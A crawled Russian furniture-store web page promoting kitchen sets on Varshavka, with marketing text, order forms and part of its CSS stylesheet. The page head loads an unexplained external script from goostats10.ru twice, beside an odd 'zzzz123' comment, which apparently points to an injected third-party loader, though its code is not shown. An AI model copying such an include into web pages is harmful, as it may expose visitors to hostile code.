

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/dostupnye-i-sovremennye-kuhni-na-varshavke
body_size: 5912
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>Кухни России на Варшавке </title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Кухни России на Варшавке качественную " />
	<meta name="keywords"    content="кухни на варшавке,кухни россии на варшавке" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/dostupnye-i-sovremennye-kuhni-na-varshavke#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/dostupnye-i-sovremennye-kuhni-na-varshavke#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 
<section class="goods outer">
<div class="container nopadding">
<div class="col-md-12">
        <br>
       <div class="clr"></div>
                        
                <!-- levo -->
        
        



                <h1 class="nmto">Доступные и современные кухни на Варшавке</h1> 

            <div class="clr"></div>

        <p style="text-align: justify;">На современном рынке представлен огромный выбор мебели на любой вкус. Порой среди широкого ассортимента довольно сложно найти достойный вариант. Ведь не знаешь точно, какая модель качественная. Чтобы не ошибиться в своем выборе стоит обратить внимание на кухни на Варшавке. Компания &laquo;Кухни России&raquo; занимается продажей лучших кухонных гарнитуров отечественных производителей. Компания за все время работы добилась отличных результатов. Такой эффект достигнут благодаря верно выбранной стратегии прогресса и возрастающему спросу на кухонные гарнитуры российского производства. Компания не занимается изготовлением мебели, но она всегда контролирует качество изделий, которые продает потребителю. Компания тщательно выбирает компании, мебель которых продает. Ассортимент компании &laquo;Кухни России&raquo; приятно удивляет, модели постоянно обновляются. Прекрасное соотношение доступной цены и высокого качества не может быть оставлено без внимания. К тому же постоянно действуют скидки, которые позволяют значительно сэкономить бюджет.</p><h2 style="text-align: justify;">Кухни России на Варшавке</h2><p style="text-align: justify;">Кухни России на Варшавке предлагают своим клиентам не только кухонные гарнитуры, но и бытовую технику лучших иностранных марок. Покупатели могут приобрести и сантехнику, на которую дается гарантия два года, так же, как и на мебель. Руководство компании придерживается мнения, что лучшей рекламой является превосходный дизайн интерьера кухонь, высокое качество и хорошая работа специалистов. В салонах компании &laquo;Кухни России&raquo; рады каждому покупателю, здесь находят индивидуальный подход к каждому клиенту, учитывают все требования и пожелания посетителей. Это не может не нравиться потребителю. Консультанты всегда придут на помощь и подберут для вас оптимальный вариант мебели.</p>
    

 


	
        
        
        
        
        
        
        
        
        
    </div>
</div>
</section>


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/dostupnye-i-sovremennye-kuhni-na-varshavke#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 13359840 bytes
page generation time: 0.14856505393982 seconds
-->

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/style.css
body_size: 21691
content:
@font-face {
    font-family: 'Ubuntu Light';
    src: url('../fonts/Ubuntu-Light.eot');
    src: url('../fonts/Ubuntu-Light.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu-Light.woff2') format('woff2'),
        url('../fonts/Ubuntu-Light.woff') format('woff'),
        url('../fonts/Ubuntu-Light.ttf') format('truetype'),
        url('../fonts/Ubuntu-Light.svg#Ubuntu-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Ubuntu';
    src: url('../fonts/Ubuntu.eot');
    src: url('../fonts/Ubuntu.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu.woff2') format('woff2'),
        url('../fonts/Ubuntu.woff') format('woff'),
        url('../fonts/Ubuntu.ttf') format('truetype'),
        url('../fonts/Ubuntu.svg#Ubuntu') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Ubuntu Bold';
    src: url('../fonts/Ubuntu-Bold.eot');
    src: url('../fonts/Ubuntu-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Ubuntu-Bold.woff2') format('woff2'),
        url('../fonts/Ubuntu-Bold.woff') format('woff'),
        url('../fonts/Ubuntu-Bold.ttf') format('truetype'),
        url('../fonts/Ubuntu-Bold.svg#Ubuntu-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}



/* ------------------------------------------------- */

body {
    padding-right: 0px !important;
}

.example-1 { padding-top: 30px; }

.example-1 .form-group { }
.example-1 input[type=file] {outline: 0; pointer-events: none; user-select: none; display: none;}

.example-1 .label {
    width: 100%;
    border: 2px dashed white;
    border-radius: 5px;
    display: block;
    transition: border 300ms ease;
    cursor: pointer;
    text-align: center;
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    font-family: Ubuntu;
    padding-top: 10px;
    overflow: hidden;
}
.example-1 .label i{display:block;font-size:42px;padding-bottom:16px}

.example-1 .label i, .example-1 .label .title {
    color: white;
    transition: 200ms color;
    font-weight: normal;
    font-size: 14px;
}

.example-1 .label:hover{border:2px dashed #ffcd00}
.example-1 .label:hover i,.example-1 .label:hover .title{color:#ffcd00}

.add-project {
    font-family: Ubuntu;
    font-size: 14px;
    color: #fff;
    height: 40px;
    margin-top: 30px;
    padding-top: 9px;
}

.icon__title {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 12px;
}

.n__title {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 20px;
    padding-bottom: 24px;
    padding-left: 25px;
    padding-right: 25px;
    line-height: normal;
    height: 112px;
    position: relative;
}

.n__price {
    font-size: 16px;
    color: #7c624b;
    bottom: 23px;
    display: block;
    position: absolute;
}

.n__name {
    height: 48px;
    overflow: hidden;
}

a.footer-logo {
    width: 207px;
    height: 18px;
    background: url(../images/f-logo.jpg);
    background-size: cover;
    display: block;
    margin-top: 6px;
    margin-bottom: 32px;
    color: #fff;
}

section.fmenu {
    padding-top: 60px;
    padding-bottom: 50px;
    background: #ffffff;
    height: 302px;
}

.breadcrumb {
    background-color: unset;
}

.item-page h1 {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

a.f-link {
    display: block;
    font-size: 16px;
    line-height: 24px;
    font-family: 'Ubuntu';
    letter-spacing: -0.5px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    clear: left;
    cursor: pointer;
    z-index: 100;
    margin-bottom: 6px;
    color: #292929;
}

a.f-link:hover {
    color: #7c624b;
}

.main-slider {
    height: 660px;
}

.sort {
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    float: right;
    padding-bottom: 25px;
}

.sort a {
    color: #9fa3a7;
    font-family: Ubuntu;
}

.sort a:hover {
    color: #9fa3a7;
}

.phone-footer {
    font-family: Ubuntu;
    font-size: 22px;
    text-align: left;
    color: #292929;
}

a.contact-button {
    font-family: 'Ubuntu Bold';
    font-size: 16px;
    letter-spacing: -0.5px;
    color: #7c624b;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.contact-button:hover {
    color: #7c624b;
    opacity:.8;
}

.copyright {
    display: block;
    font-size: 15px;
    line-height: 24px;
    font-family: 'Ubuntu';
    color: #292929;
    letter-spacing: -0.5px;
    margin-top: 45px;
}

.second-menu {
    height: 84px;
    width: 100%;
    background: rgba(255,255,255,.1);
    z-index: 15;
    display: block;
    position: absolute;
}

.internal {
    position: relative;
    background: url(http://qikmebel.ru/images/back1.jpg);
    background-size: cover;
}

.page-menu {
    height: 60px;
    width: 100%;
    background: url(https://webstly.ru/videnergo/images/back1.jpg);
    background-size: cover;
    z-index: 15;
    display: block;
}

.slider__container {
    height: 610px;
}

.main-slider {
    height: 610px;
}

.item__text {
    text-align: center;
}

.item__1 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_1.png);
}

ul.menu li a:hover .item__1 {
    background-position-x: 47px;
}    

.item__2 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_2.png);
}

ul.menu li a:hover .item__2 {
    background-position-x: 47px;
} 

.item__3 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_3.png);
}

ul.menu li a:hover .item__3 {
    background-position-x: 47px;
}

.item__4 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_4.png);
}

ul.menu li a:hover .item__4 {
    background-position-x: 47px;
}

.item__5 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_5.png);
}

ul.menu li a:hover .item__5 {
    background-position-x: 47px;
}

.item__6 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_6.png);
}

ul.menu li a:hover .item__6 {
    background-position-x: 47px;
}

.item__7 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_7.png);
}

ul.menu li a:hover .item__7 {
    background-position-x: 47px;
}

.item__8 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_8.png);
}

ul.menu li a:hover .item__8 {
    background-position-x: 47px;
}

.item__9 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_9.png);
}

ul.menu li a:hover .item__9 {
    background-position-x: 47px;
}

.item__10 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_10.png);
}

ul.menu li a:hover .item__10 {
    background-position-x: 47px;
}

.item__11 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_11.png);
}

ul.menu li a:hover .item__11 {
    background-position-x: 47px;
}

.item__12 {
    width: 47px;
    height: 47px;
    display: block;
    margin: 0 auto;
    background: url(../images/icon_12.png);
}

ul.menu li a:hover .item__12 {
    background-position-x: 47px;
}

.icon__01 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon01.png);
}

.icon__02 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon02.png);
}

.icon__03 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon03.png);
}

.icon__04 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon04.png);
}


.icon__05 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon05.png);
}


.icon__06 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon06.png);
}


.icon__07 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon07.png);
}

.icon__08 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon08.png);
}

.icon__09 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon09.png);
}


.icon__10 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon10.png);
}

.icon__11 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon11.png);
}
.icon__12 {
    width: 47px;
    height: 47px;
    display: block;
    float: left;
    background: url(../images/icon12.png);
}

.icon__title {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    display: block;
    clear: left;
    padding-top: 12px;
}



ul.menu {
    float: left;
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0px;
    margin-bottom: 0px;
}

ul.menu li {
    list-style: none;
    float: left;
    padding-left: 23px;
    padding-right: 23px;
}

.slide__cc {
    padding-top: 212px;
}

a.view__page {
    width: 196px;
    height: 55px;
    border: 2px solid rgb(255, 205, 0);
    display: block;
    border-radius: 32px;
    -webkit-border-radius: 32px;
    -moz-border-radius: 32px;
    text-align: center;
    font-size: 15px;
    letter-spacing: -0.5px;
    font-family: Ubuntu;
    color: #ffcd00;
    padding-top: 15px;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
}

a.view__page:hover {
    border: 2px solid rgb(255, 255, 255);
    color: #ffffff;
}

.link__cc {
    margin-top: 30px;
    padding-right: 70px;
    padding-left: 70px;
}

section.slider .owl-carousel .owl-nav button.owl-next, 
section.slider .owl-carousel .owl-nav button.owl-prev {
    height: 20px;
    width: 25px;
    outline: none;
    font-size: 0px !important;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

section.slider .owl-carousel .owl-nav button.owl-prev {	
    background: url(../images/prev-arrow.png) no-repeat center center;
    left: 15px;
}


section.slider .owl-carousel .owl-nav button.owl-next {	
    background: url(../images/next-arrow.png) no-repeat center center;
    right: 15px;
}

section.slider .owl-nav {
    position: relative;
    width: 1200px;
    margin: 0 auto;
	bottom: 330px;
}

section.advantages h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

section.goods h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

a.g-item {
    border: 1px solid #e6eaea;
    display: block;
    height: 125px;
    margin-bottom: 30px;
    padding: 25px;
    color: #25211e;
}

a.g-item:hover {
    color: #25211e;
    border: 1px solid #ffcd00;
}

a.n-item {
    border: 1px solid #e6eaea;
    display: block;
    margin-bottom: 30px;
    color: #25211e;
    height: 286px;
}

a.n-item:hover {
    color: #25211e;
}

.n-pic {
    display: block;
    height: 172px;
    background: #c4b5a5;
    background-size: cover !important;
    color: #25211e;
}

section.advantages {
    background: #f7f7f7;
    padding-top: 60px;
    padding-bottom: 60px;
}

section.goods {
    padding-top: 60px;
    padding-bottom: 30px;
    background: #fff;
}

section.outer a {
    font-family: Ubuntu;
}

section.calculator {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #ffcd00;
}

section.calculator h2 {
    font-family: Ubuntu Bold;
    letter-spacing: -1px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

.form-white {
    padding-left: 82px;
    padding-right: 82px;
    padding-top: 50px;
    padding-bottom: 50px;
    background: #fff;
    display: block;
    overflow: hidden;
}

.form-white h4 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 32px;
    font-size: 21px;
}

.item-title {
    padding-left: 18px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 15px;
    margin-bottom: 0px;
    font-size: 14px;
    font-weight: normal;
}

h4.select-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 32px;
    margin-bottom: 0px;
    font-size: 21px;
}

div#clearButton input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
    color: #000;
}

input.btn {
    width: 192px;
    height: 55px;
    display: block;
    background: #ffcd00 !important;
    border: none !important;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 6px;
    border-radius: 30px;
    border: none;
    margin: 0 auto;
}

div#clearButton {
    float: left;
    width: 100%;
    padding: 30px;
    background: #856248;
    margin-top: 30px;
    color: #fff;
    font-family: Ubuntu;
}

.input-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 10px;
    font-size: 14px;
    color: #a0a0a0;
}

.select-size input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

.select-size {
    margin-bottom: 6px;
}

select#fasad_material {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

select#top_shkaf {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 20px;
    border: 1px solid #e8e8e8;
    background: #f7f7f7;
    font-family: Ubuntu;
}

.total-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 46px;
    margin-bottom: 0px;
    font-size: 21px;
    float: left;
}

.total-price {
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-top: 46px;
    margin-bottom: 0px;
    margin-left: 7px;
    font-size: 21px;
    float: left;
}


div#b-container label {
    height: 171px;
    border: 2px solid #e6eaea;
    cursor: pointer;
    padding-left: 9px;
    padding-right: 9px;
    padding-top: 10px;
    padding-bottom: 10px;
}


.rradio:checked + .sradio {
    background: #e6eaea;
}

input.rradio {
    display: none !important;
}

div#b-container input[type="radio"] {
    display: block;
}

section.contacts {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #f7f7f7;
}

section.contacts h2 {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
}

p.success {
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    margin: 0px;
    color: #fff;
}

form.form-four p.success {
    color: #555555;
}

.form-two p.success {
    color: #333;
}

h2.buy-title {
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 40px;
    font-size: 30px;
    text-align: center;
}

section.work h2 {
    font-size: 24px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
